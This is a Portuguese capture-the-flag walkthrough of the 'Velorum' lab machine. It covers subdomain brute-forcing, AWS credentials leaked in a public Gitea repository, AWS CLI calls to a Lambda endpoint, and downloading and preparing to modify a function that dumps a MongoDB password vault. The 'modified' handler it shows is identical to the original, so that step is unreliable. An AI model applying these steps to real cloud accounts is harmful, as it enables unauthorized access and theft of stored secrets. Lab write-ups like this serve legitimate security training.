Introdução

Este write-up é referente à máquina Velorum. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração das portas da máquina utilizando o Nmap.

nmap -p- --open --min-rate 1200 <machine-ip>-sVC -vvv



Ao acessar a porta 80, fomos redirecionados para o vhost velorum.hc. Adicionamos o host velorum.hc ao arquivo /etc/hosts para permitir a resolução de DNS localmente.


Foi possível acessar a aplicação web.



A partir desse momento, foi possível realizar fuzzing/brute force de subdomínios da aplicação para identificar novos endpoints e serviços expostos.

ffuf -u http://velorum.hc -H 'Host: FUZZ.velorum.hc' -w n0kovo_subdomains.txt -ic -c -fs 178 -mc all




Através do fuzzing, foi possível identificar os subdomínios cloud, git e vault.
Ao acessar o subdomínio http://vault.velorum.hc/login, foi identificada a página de login da aplicação.



Ao acessar o subdomínio, http://git.velorum.hc/ foi identificado que correspondia a uma instância do Gitea.



Nesse subdomínio do Gitea, foi possível visualizar repositórios/diretórios sem autenticação na aplicação.





Ao acessar o arquivo credentials.json, foi possível obter credenciais da AWS expostas no repositório.





No arquivo route.js, foi identificado que a aplicação utilizava o endpoint customizado cloud.velorum.hc, integrado a funções AWS Lambda, e que a aplicação funcionava como um cofre de senhas.



No mesmo arquivo, a partir da linha 51, foi possível observar que essa rota específica realiza uma chamada para a função AWS Lambda VaultFunction e retorna os dados renderizados via web, indicando que a função Lambda possui acesso direto aos dados confidenciais do cofre.



Para acessar esses dados, foi necessário configurar as credenciais AWS encontradas no arquivo credentials.json, utilizando o AWS CLI .

aws configure



Após configurar as credenciais, testamos a conexão com o endpoint personalizado da AWS, confirmando a comunicação com cloud.velorum.hc. A conexão foi bem-sucedida, validando o acesso ao ambiente AWS Lambda.

aws sts get-caller-identity --endpoint-url http://cloud.velorum.hc



Avaliamos a existência da função VaultFunction e conseguimos recuperar suas informações no ambiente AWS.



A partir dessas informações, foi possível identificar uma execução em Node.js, bem como a existência de outros arquivos ZIP armazenados no diretório do S3. A URL do arquivo .zip armazenado no S3 estava assinada (presigned URL), permitindo o acesso temporário ao arquivo.

{
"Configuration": {
"FunctionName": "VaultFunction",
"FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:VaultFunction",
"Runtime": "nodejs18.x",
"Role": "arn:aws:iam::000000000000:role/lambda-execute-role",
"Handler": "handler.handler",
"CodeSize": 1855002,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2026-01-07T13:42:21.794766+0000",
"CodeSha256": "FTugeXGPfBKHh0l+gj6VwEgeIRrP07VSUOhJvqzPUjw=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "fd3ed6d6-98c2-4af6-a22d-93ccdec305c5",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip",
"Architectures": [
"x86_64"
],
"EphemeralStorage": {
"Size": 512
},
"SnapStart": {
"ApplyOn": "None",
"OptimizationStatus": "Off"
},
"RuntimeVersionConfig": {
"RuntimeVersionArn": "arn:aws:lambda:us-east-1::runtime:8eeff65f6809a3ce81507fe733fe09b835899b99481ba22fd75b5a7338290ec1"
},
"LoggingConfig": {
"LogFormat": "Text",
"LogGroup": "/aws/lambda/VaultFunction"
}
},
"Code": {
"RepositoryType": "S3",
"Location": "http://s3.localhost.localstack.cloud:4566/awslambda-us-east-1-tasks/snapshots/000000000000/VaultFunction-7b535a4b-feb3-432f-9db1-79309acc012c?AWSAccessKeyId=949334387222&Signature=NLTJ3j6BM%2B0ss%2FZl7aMRoHhES0A%3D&Expires=1767796969"
}
}

Baixamos o arquivo .zip do S3 para a nossa máquina local.

curl -sS -L \
"http://cloud.velorum.hc/awslambda-us-east-1-tasks/snapshots/000000000000/VaultFunction-7b535a4b-feb3-432f-9db1-79309acc012c?AWSAccessKeyId=949334387222&Signature=NLTJ3j6BM%2B0ss%2FZl7aMRoHhES0A%3D&Expires=1767796969" \
-o VaultFunction.zip


Em seguida, descompactamos o arquivo para análise do conteúdo.

unzip VaultFunction.zip



No diretório extraído, foram encontrados os arquivos handler.js, package.json, package-lock.json e o diretório node_modules.

Analisando o arquivo handler.js, foi possível identificar que ele corresponde a uma função serverless (AWS Lambda) responsável por:

- Conecta a um banco de dados MongoDB em um endereço IP interno.
- Busca todos os documentos da coleção vault no banco velorum_vault.
- Retorna os dados em formato JSON (status 200) ou um erro (status 500).

const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';
const dbName = 'velorum_vault';

exports.handler = async (event) => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

const db = client.db(dbName);
const collection = db.collection('vault');

const docs = await collection.find({}).toArray();

return {
statusCode: 200,
body: JSON.stringify(docs),
headers: {
'Content-Type': 'application/json',
},
};
} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({ error: err.message }),
};
} finally {
try {
await client.close();
} catch (e) {
console.error("Error closing MongoClient:", e);
}
}
};

Foi possível modificar a função Lambda (handler.js) de forma a interagir com o MongoDB e obter acesso aos bancos de dados.

const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';
const dbName = 'velorum_vault';

exports.handler = async (event) => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

const db = client.db(dbName);
const collection = db.collection('vault');

const docs = await collection.find({}).toArray();

return {
statusCode: 200,
body: JSON.stringify(docs),
headers: {
'Content-Type': 'application/json',
},
};
} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({ error: err.message }),
};
} finally {
try {
await client.close();
} catch (e) {
console.error("Error closing MongoClient:", e);
}
}
};

Após as modificações, compactamos novamente os arquivos em um .zip para reutilização no ambiente da função Lambda.

zip -r mongo-full-enum.zip handler.js node_modules package.json

